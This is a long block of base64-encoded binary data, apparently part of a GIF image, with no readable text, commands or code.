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[base64]/5G5BFgAfSAPAcAfBE4KRgYAJ446chg/pQxVZKQ5JtQRW+whsm2dlP9ZHJodp7gyx3Y6mt9jQ4HD+XixPXDzeKq7hyo2/s2jSUNrpu3KxZ3N1jnMbjnWnf/WnrncXv/5NqTa5Yxo8bGJRBsYik9zoXeCG7yIOWBfsWXXVs2VI+RAoCfMEWFk2OSboX+loBRAdbQMClVqTuTk3VcCcHFlcFIsERZAAESOAfJuBGUkcCbidAIuFgDMkVVhuOVvsYW1ucjzGpwlmc4ahh/OMcYaBdMSalaDidD32CnyyJs9O4E4UFJJq5mXsQF05QT1e6uRRmPOWJZ5fqCZFRksKvpGJo4CS8KxKjzbuY1IQb2mGkc+G9A2oFIvBjV7pAtM7W9dR6r7eLr/N6F5e4WeAJVt5cZkQGGKBWEFxWzFfBKUNo/caKfoOp5/MflvKpUbmtHWpTm4Pl+qzzcQ43FCq5NP/R3qH2xtUvOsp63tfafm/jOijD9D+5zuSaU+/aU8Xv0HbrHzphyDdyI7eIyscjgMvj0XRxjBY4BB4hFzqBGzqBQTvBovq6r7XL2B8CYkxWpi67gu/oL13BXZ7xMUEAQRbijXiN1xzbgpeKCPClWdHust3/5+H//e+cQSphjuw/qXxewc6RnjkNIGQckBBgxIMABBE6kcBwoZM0FNawGDMGU4IxCSSu2ZjxIpaPOrAoEyFSmcmTyoxhUfkRI5YELDwm+GhMmQ0bLXDgYPCiJwdrP4FZA0bU2jJg0oRK+8ngETdw4Hr1CvZKVqoVPHgcYMH1wMCCIyqQqFDhYICDD9L/qk0bQwJXGFtDyGAoAgYMGRH+6d3Lt++vvsj0Bu7bV9wvZn8JK1ZsC1djW6oeR3ZMmZzjWo0tZ8ZlebHiWqBr/bO1YAcgQB5Sq17NurXr17Bjy55Nu7Zt2YCE7FhQLFgq38B/C6dK/FXx48aTI//3ijlz4qn+RY9+7d+1YNKLcSt2rdY2WuRoieeVi5evXLT+TaOFPpd7aNGgKZAPoT4EBhEiMJgwQYEvXtuQs802neBCi1S9lJeLLwowAAMmMGTFQyUkjOAVDE+MYMFYJORggQoxgABBPSrIMMFWIEwgQT0ThABCCP/EoEIkMbRSYQz1rBhAPTz2yOOOBfU4Ao9D/45gZD1GGhlDJUwyuU8MQ+bolVcrPmCkWgEghBBBEvzTUBocXQTTRmRqNAYLWIzx0ZohKSOSSCytSdFMF1nUkg46mGTDFC0goFNPL3DwU1DSDDWUUEgNisM/3AQDDi9TgSPLKytw1dWUDCE5QgwV2GHHWmvFYOUDMbAgglcI8SDBAZjUJYOJnvkVK1+JzWqrYrjEasutvPIV2j+4ZJFbFh1M808nxyaLbCfF/NNsMdA+6+y0z4LTLDj/YAvVttp2qw9U334Ljz7jlkvuueXCM2643La7bbbuQgWvvNpma2+89OJbjC0dZCEEIFkUM9zAx/2m3MHIFddXctI5hx12//[base64]/dABIF9IMmGvzhDVqa3DLETbp+lW1z/777b8iP7Z6gZNKvfbnf//A+ve/v14Pi5hepsMXiDUHO1LoQj86YD/fkG9W/pOO/hxIHesE4zqwCEYG/xEg8YgnQeTpRcfWk4tpgCwX8plPymgBmk6EphMEqgWzelOMTnQiPAlCWX0YhLMJgCBC+yBBPQ6QhkpUAEo54g8PJMEfHv3jAD3ECg/2gDOsQOlIK5KAkcLGo7DtyGxeK9sXewSkshVpbWpbkpGAZJCDyO0fdlOIBCiQhphwpSMayePgYmK4PsqJcYTrWwIsYjg2iUBPlLPc5XoCuqFIIymGUgpQOHCDCZAjGLXw/0Uv2tEO+YWAB//IygG04joiBiAGFkilBbjwBQvgTi1wg10WEXIAhHzid7MKzC1qZatf8PKBuGrM8xoTveltxhaYwQxnlrmX8e2lFriApjShuQBAmMGZwNTLdmqhnVkJJzmpCOcrotOXSclvL69YhV7Syc5VuE9+5mwOc+R3TuakYpz4vKdy9ue//iEMYQT7Tba8twCDeeafCRtnP++Xrf8Jp2EEDEY3/[base64]/IqNXxFqM9dPyFedkcjWSMKb1lHjOZyLTeP8hBmGgCCxe4qKY0YtsX0RSDm9zwZnD+qVB6sq996mSOO6dbFXyYc317AccrsJXQ7pJPWwytn70AuBcpWLM3xhkOQhHal3tSBZ3Pac50IAZADPaGg98hhwg1BqmNfuMf7DkhCnNRC/GQAzSY5J5EF5z/UtNJ9Lj6TdAOfQGBCPhQBKo6pZIqwSMZ2Kc+TyDBCig8AZkSAgIKiEB9QlAPJIKtd02VpYwHIsvewY7GNaZqF8VIpLVxNQD/kFvd7LYQOq4BrRuByJEDJ9e5Eu5veCwT4dBEV8nd9a590glPAjXJvvL1J5ub5A0Iu41e+IIWjgJHMCDwBExIqFWYwBtZZHdZT83OU64klageUJYad5UgqmJILv9xC1vcArW3+iVx//ELbC66mYTBLWi8N9xHPzCgVLmne+V3P3h6+p3wo647J7VOejbH1AS0p8BeYQt+unqhDeTf/hL2j3EAggD2IwysX83rXE/Hf+j7zTW4cR1n/4lGQBuF1EU9GDIBh7QWuVAAyFgIrQU7eKXCNh03C0xhafsiGgqAgM62IhAoHRET4l7VBBikgCGVTMX+OVnJIDBaGK9qSl8ZIr4xte9+33tV/x4IjmEXRiFpNad0s9uQt/SQvbGAjhCHCJLliqaY9G1wgVsC4MgqJpqURBl3xauWfcJlQYEZzIGVBg5AQItORLt0r+gEzFbwD0w8QQQiSMMpyWJZLszCDjm4hNBzMDsLdFZUogItQX5EVUF7xpeD+YtqeYUO4mYPF8jji/Ys/UxbCGEBXAdmBzywg2ahD5zafcU4PNCFToLauuSQwjjkLgUz6KULXehBO9YphQWMY/9+r0iNdrWrFyH0IBaA6IEDI7be9ImXvgojpxmEILDuNv6f8X3vqd87X+uQV4OYtJjLxiPCjdJCox9zz3mmEdL1uL50pvtNShs8e25uI9qarBkPe5YGr/JIBCiGRgR4BoFcgCASE0ghBN6BMptNYC787rdWutjv6lvf+vem0usILrYzQsnFYXXIQyL+kDnuLSJkuniUmSzlwdnJ4ycJeZb/xJNHCOoFjdScUAaFABDYYhsMsg2p0AlTEQwrAAOOUA0ssHM8Z1l4pkqpdAaWdQmdxWcPgGNmUxAMATZpcCu7lFqBkXWKoWjkgw62IHWUASzGNBmPoUy5pUzYE4PRlCv/17NbBdAFYWcrvVELF4RJC+ABPcAI4zAOQigF9oQtCvWDWcAcpMYc4CAFsSEEXbAD1ZEtP7gA9PQNHiAE9oNP+rADHlAMXSAEm9ZrZqg/[base64]/oIMAMBAgDFIL/[base64]/46QL6mZH2CQinBg+A4ALFIAtW2J46uU7k4AJZMA3tGV70c5RDiTD/IATjYKHEUUANBUAHo4YNk14QI1E8SFHeISBW2THgkZW9YEIChoj/LVgLsIBSi9iDC7aIssdNUnExCWJm5xANOeMfzUeKKHYiEuBtJqMzfbkzfNmXr/IJMiClr/KXfUmln5AVWZqlPMClh+mliBmmtohv/yZouogk34dFXHKZdkMQDsGZYBKnnxlxEBcRoJl+E8FWIIESqhmNOrFIj/ACgcoB9hdmmiMNLYAJLdcMiBUMsjAMy4AFWQJLfBaPqaSORjdnc4apFuAhJNAWXJKBQ2IlZzMr/3iq/giQpooMJ3iCvJIrsIpasHqQtAqDlxGey9QZmJEFO6AX0ISefGF23NQwALoNsVCj0dEbqTAO/0AFzVqfGNCse3EC9NOTC7CELvCe8Lmt/x2gD7KAD8Fgn3zBnruxrfWDd8EACDtAeOuUa/L1hmf4aruReeullPKUlPb0rpuWeQMjQNgBGlQpMwfCW1hpeqlXQujxldxTo8flG5VnbcCxYNzEHr3wHQiSIDIlFc2HOi8VbSCwKgpgZs23AjtjFxgiAnz5pK/ypCwrAyrbpC4LpSsLs1Eqs1UqmFwKptUHcLDjJU61VX+2pmGVJZopjBSwmaAJEZy5meMHJsuIcWpSSCohOTfRAjfwp4DiE4V6ctZAADiwBsdQQyPVKLFQDXfjAGoRnBUAj/CoqW7bgBYgdBbQFnZDqqQ6JAEQBvtoPKj6j8A6GnuxddpTW8RUW/+aQbi3Ck2WIU3LhAu7UYN/66u1tgNTiHeA0A9T+A+UKx0O6xvhRAu5EU6mQz+ksa070A+AsK0LgADbKgXuJKH/YJ/9AKC0a5/ryhxT4ALe4Af9QE7jJUC+a2lmsK6v9qHr9Bx80WnYgS37wzBMqZQQpRfHJUPeESACu1sAFojMNm3rEU0Ly4OwUG2pIDDY5mAPdlwJMlL7dVjngSAL8qO9IKRaIQMpEm4uYhc/ZLJPYBcoCwMo66T7G8AAXLL/iyEDvDP/m7JSujMum7IMfLNSqoqNeQB7MRBeQnBcoylvs0ZbMrRt6hBpwLRHK3FIa2RPu1aF5Iyq2QLz9wJ6Raj/hWoOgTUODMACuSBR7EELuFAFNuAElHA7ovK2mqq2QsypRPcAS1e3YOR0iWadeoGqT8ePJbh1yOBoegGRt0KwgStpu8IZXXACWieeVvxoxdABLtAPaNwP/5DGaNwF2BEYYGe6/fB1qut343DGZ4y6bDy7ecxAr2AG/eAHBLCSQ1jIKslb2yUFLtABZrDIati8v2tp0kCSa7iGxiEd9YSvQNkcC4U+BSQaoBEeMjMAFSUz4QFgqIywJkQLxsIZ3AMa4VuR5pujEbuD3hFgFtsyIos6aCkVENAzLishJgsDIJC/+TvMyJzMyrzMzIzM+4shGCIDBvzAfTmYoWRaFPxE/xQ8cFAFFpKZdHFkFuHnEMSomZoZwkrrtBthR3QVOXqCAHl1OdQoqLG5OSonAtGEQkbxC1WAA5q5FpvqtmprgcIpxKnkjm2xEAUhVpqiBKzwj+gAgr/[base64]/Shjo3U8yOfczFrJeOTcw/ZMzEbLKWXcyXrdmPTdmVfdnD/[base64]/5Gl4O5Wv/[base64]/VAAeiEF/3L3C8ruDUxoC2FA7eDeD+D+kfQED73quF1QC2ed1cc7QB9+hP9khpNMXvYSQGONvFqtXQbkHLzG79KxiL4qQ9bLW9uQogNQ1x/[base64]/Wih8e2SP/mSz0IUtQBhUADKqrfKugNhMOGwgPlhoOyUP/mdNCmYvwMncOxmsAAnoOwnoKD/MCnj8Plm8Pn73qC/++7JMU7Ju2vDm5P/Y+ICJKKarGngRPwENL7RAcotNFIuJCAAll+mtx6GOE2hgay1kAo0CuQqBS1/XWABFm4xtR/6IW71kR/4UWL74fFQ8/5JLvLyL+WPDfMvb/MNYPM1Tzk1DxANHDWwUdBGtQYIHdkAUXDgwmoHEx5EWM2RRYyYxmjkuJEFJhb/WIxkcWDNAZNp1qRhmUaCSwkxY9aTEGDEgxExdD7gGYD/5wOfAYQGcOJEQlEnFNJQWMN0zdMEa8YkwFJVhw5l9wq2aKGpBY5DOBi8IGtNGjBo34LRekT2BQ4cjzhwaEHB50+8efHG4Mn3QYUYFYBUqGDBQmELl3JUCFCz3oh/kSP/QkaZMrrKmSX/y2xZs+RftkKPFl2adGh0pf/hsiW59WbYkr29jr25VmRc5HD9q4Vrdy1yBXbo3ky89nHktmvV+tVB2vPn/6BLM1Pr2r9gO8J0KJZK2ocuqYIV2/HBVjAzYYJI0y5NyrJx46S8CLPj36tX3ISEkQLOP7h/wAmCv39keUWWYoLYoRYh7CswMgA3e0WyVyKM7JVULMwwwAAz/[base64]/+oR6jkavsFtH8oi6y115CJV7R2YXtN3tpog223eY+jl8fWjLMltw6CWG43W3q7LV+IYaulgO3YM+OfArr4RYo+hMCFm2L+KU+a2zr4QI9rgrnmgzAUqdGMbYLpg+UParb5g0BkKXCBD4LI5MAD/1nlAyG4wUeWo3n+ZgeF9UnOQgArhPC+GjlMBcMYSWyxj3Huw7DFGbO+ELYJqcYaRg9bbBFKtkN+uBPguFkO7m1qoWWbIIsssmEkl7uxGG6uCVxuu4fU0soqr8xSy3+8VOCRMxkwE80IGGBAk8s1wUETzhcliFGHQrdhoEA9L/3R0k+P9NEWVpfUUdhfX90REWr/r7R2TC/lyFOQPgXVJFIPSEP4U1FVVahwd5IVqFm3RaqoXJ+Cao1eqQIWK2WEJbaFGxCA6wQOooHGl2CWkYuDR3BAoIUp7nGGqxbuWWLbbr0FNy++KuCJMP4PM+wSC8TAJhHbDCviZa/[base64]/[base64]/E5IAEATjhZixzQHl1Jjmmoc0COROv2FRwM/[base64]/TIEr2mpuNPWJk3325S+BCQz/EGOBHFhgpJHRjL0g6lD/[base64]/9OaI3WnRX0DUgtEGSK4CEZsi9vaWap2G6F1bz9y61CNxCSjEi5LhMeS46IqAM7ky3ul6dyj3CopSbHmErJp3as4Q55aGacWesMABBxC2/FzBjx1AKzrZY9YymAvPpl3v3D9RH/2PRd+MzwZBWYGXxELjWSQIcGJtkbC+sLgcTYoGQiH9N+46QCIe6Mb4Czn3bEhAEz/QQCBuZU3f7tNyPS4jIbXQjwpI8ACaMEh/PzDDAuQoy2q/EZbSKEWQLNFB9phi3G8oqlL7mJywJhVCXE15K/4BdfEWPO0lrWsQSeRImFxdFXgAhmquEVkIB6ZOPwj6hcgQBzc7GbBcqCw//9oczcu0A1dEIDOY7/zLQgwl8IKOutq1uRgFcsBt0zr0IcGJVzgQurXFsuUlvaKpTP7d86VVtOolq3mRG14wtvd8IZHdN01gSxkzX3uOLhBA2yLET7xidW6xVTnOzUGHnDE1jwgJnCRiZLhLbMmOCF2NJtHFOdV85rU7dV5s9KVXNTiBcog1hScEQhpn7ebOvCmDrKhjCnYQAdraG804fstYq/bvoZRwnEygxnPXEahCeWMQwlY4M30G2AMds1xMmgL3WxUNxIGThOCQICDP5hvfEN4w3LzYN9EsG/753///c9/wCkGAUyZ7lCZYDhA8UjAAzxArPkQ/JgjoIFAmpv/[base64]/M6r28ClgQYA+PLLhu4Byywi6BAHk/kCWOTr8D4p8KIgYV7qMr4rwCLGHzhK3z7B7uqq36LjX5ThdrYIJGCRVh8GAhr/5jWqAUk64CP+sX5643VAKmLWg0I4pH/a0b++6PIaCRp/AduOJETScCiE4+cIpG0wY8a4SqvoUCaaypyrECaww8K1DmvsSNwvI8L6DBugMaFS8EWVEF6vAA5w8c40IWoiwyqi0GuqzobzMEbzMEZhLM6Czs7qzPA6rMb/LPDikghXCz06aTHmjzFQxbvCbzN+QpN+0hO47QsZLzIszuMxMgvZEIyDCXLkTu5A8PNoQiHyDw2XMPa8SU2hDXNEwEY0K1gosPfGq5eM4lgq4mcqAAS+ENAFETYI8QfcLZNoC4sWAMs0IRlgIBPKL5N2EpJ/LZv86Zuui5jUAayJD5OjP8VoHC+5xOX5BEM/jHFhcs+eTuhBiINdNAXXYwoiEE/gPmNj8I/Y6SFUVAQiMMokNpFgCO/U4yNG9mMRMIORtKjkNk4ttHGYKijq7lMram5zdCZyPDMBzkOnRlNAmo6rjOxi5EMeoSNsMuXqntNGYxNFZQ6FpTBFJRBgIQ6rrM6GuxN33SzGfS6quuGOBM7sPvBk1K7tkMsiXS7xequTjI0L/TCu/Oeu7vOxTu8LORCyQtDyRtDMJS7ZGHCt5gW8/SkJZw8PHkIgoiIVuOTVruIVsOtNtwUOfSUT8CE/MSE0MvPTxgJTwm9kSA9XhOuNShKn0DKw/CLnnCCbkGK6Nr/[base64]/0ut/0OkQNTjgDuzhjSIY0Oz4ryMS6wbazhrfjpPMUTy7cTsbbTlDVHOrswpYUi/I8TyX0pENzyVJtSXKCTlelO4K4iDTUPPmkSZ38pfq0/0/PAwnQuzX+BFAWCD3S40/fMVDhiok+NAy/[base64]/jDrZHFQbxMGpozoZfE2qK06FjNTAGiyui0i3c7vlZE5rQML0Oc9P6tQt3M5RNckwTFXHegv0vFp12tRN/YdpaQtVNU9C+yQzHP8dzKsGZXjP+MSItaUdzdtV+7SdN/QUGfAI3vmI0OMdAj0m4CFKnljQnnAup9AmTEgATGiAR7gBFkiKNSgKSpC96aK9b40K6alc6qnEbmpcc8un+GJLyLBSylA6pcPRvbxLzpAg79s3xdyrfRXSfzOwZJwXh/FFh8kgdgAOHQkSucobIIEif90GQgISWzgGW+iEDSIH49WR5CUHH2Fe521e5UVe5PUjHnEbXaSojWEGZoAziOtNkvVeGvTHGdyMf/ze8T1Iqns4k4Uz3Hw6ki3UkOVHPxVZGqy6zejHfHS6e3TB2XRZ/o0Dr5MM2exHN+sG9SUAR+XZRrXNOPNBsyv/WqRF2uWM4IgUNE0lCyXM4Kclw5QUQ5Z0rKwtT/TspE1FT2kBWxJWpxDOWrozJYuQSVp1z4iwiISgyffEPNyCAbjVLRnAlPzsYf/ET5DggWIlvb0VFaKUgHD5Q+d6ik0QlTGoBslxhKNoCqSglceF0MGtXBag3MrFJuphgbBMAE5My6D4CWPTCZtg11NUIMU0KNHYjdQIDdoQvyXtUdwgUgOblyE9v4fxV9f1jfj7l4NbjSqFxtmNDdO1UlxQ080IO6uL5BicZEkWYEq+5Ei25H2s337cZDnlx/6NOvtd2U1O2TmNTVOOs5lVQRpMWU6GuJf1U/mlx5SVupKVjPBd/[base64]/Y8Ia8zOP7I9JD7iAHq12MArjdwMUqTT9DAkyQxmVJht/[base64]/75Ud1JX16hWM2bDzZQq/[base64]/FEnEOsIYXp0hrMAdBMIdoCXaxvZwc38jD87THi8JYkpTMzhN4/vbPtp1qKHLb6WHcAWIsAOKOKNbW1h1PkdtLkYEDCAD+4YmjGERaEYoH1W3oWoovF3MyZ2gwf4oSHVHNNWOcSO5AX3iGb/N+UIKH74fYYGPYgHg2lvh/6AeMlwyIb3iP/3iQD3mRH3mSH3mKL/mKzxc2PnmUb3mXf3mYj3mZn3mar3mbv/mgZvmZDwgAIfkEBTIA/wAsEAAIAAMCvwAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM0IkcAEhx38EKnbUSLKkyZMoU6pcybKly5cwY8qcSbOmzZs4c+rcybOnz59AgwodSrSowj4fBCb9t9So06dQo0rNiLRq0w99lGYluLSpQKRfl2b1ajApWKZjx/6rOhArU4RNt76Ni9btVrBZ5bp1+7Ys26mAAwsenFJtHyFYEbPF+uFDIDOQT0SeLNmMZMlBhGjV3CSy0n9C8CbeO9axZTMFdgRSvQMAa9erV2euGvrfY8hBBBY4PfBw0sRp0a4NnXhtW8LIkytfXrbuceOa/7HJagYevFWrrmfXvh079kB//3X/yb4KnC1b336ppzWN1rdlv2xN6S2QgHfu3vPnh3dibIH4tsCyHS6/SAEOdvBMY8s06k3TARtMmfWZhG2RxdyFGGYYFDIHQdibV16Zod8/[base64]//NKmKwi450UHwyaa1ODDtQokX118cChxBZrrEJCNKqrrou01atAYYj4Y3Yf7IDgicrmyiOQuzbWaFKz/oPPqEr9KtArd26ppTfX5hrtmGWGuS28+k3D1JMEIRbGs8qGodg/JLhy7MAEL3nYr8pKN9egukLYaHU9uhjGDtph61UgLMLY777+BhMmI/v6WiOL1l1XsnXZxSsFxzp+aUadLpsBi0DXsFnAs/0kFeizu7416AgWuJJDwUQXrWHOgjKFNEH97LDpmf/AUy2J8Fy5gBZ/cCxt1SFb2ge7Ao1jYR8LkDnm2SQW5B0tWnt35wJu44mdN1oqTVbIgUJ7UCtG9//tN1RBivysoP0M2s8//Ap0+OHzrjIxd/C0s8oOHE/jXdcDaQGvN/gWDtoO7aQJ2QJmBP5Pm2WuvC/E9JYYr37wSMH4P4wzHMbshzNcEAkDDf3378ALVfjiiA+ftOf/2IIygmaEcd/E8QrEdeF83k6QiAKl0sXt3BO0A49m1H7qKotTj50tt/cDNUP62eK54XoXz30/xBMk9D858B38/vzv9P7wvRqc4mzhovDFq2ncUdMCktWPLoxuB/TjXiC884rtvY920PoeicLHvbJhh3vWA1IE/ZWxcShheFLwjvFulT694Q6E+0LeQCzwD1e0gm/5U0H/dsjDnwyqdFK4Brz/FsA47PRDM2GiH/[base64]/qHN7Igi4FkciDNjKIUXsEjhnwxRsjsx7TktcteLpOZ+LymFr+J/xBhFvOfw/SmNxXnTH3u80vegaAL8tNMIa4iFcdspkGw949i3A5MArEFIA8qkOgkUiDNDKlBQ7pQ77igmQtI6QK6gFLs6EOD0MSgQLspUYV4EqA4FaUztXjQNe70HwcqpQsA4QLunNQF0pocUU+qTNpl4Tr/qCAyASFEgZjhp/f8ByLXx0wXSEE7bKTdSY16VO7s4KiqnJwHDGpQhWTVIK3wZ07nSlfveacDR73PUceDHbyeV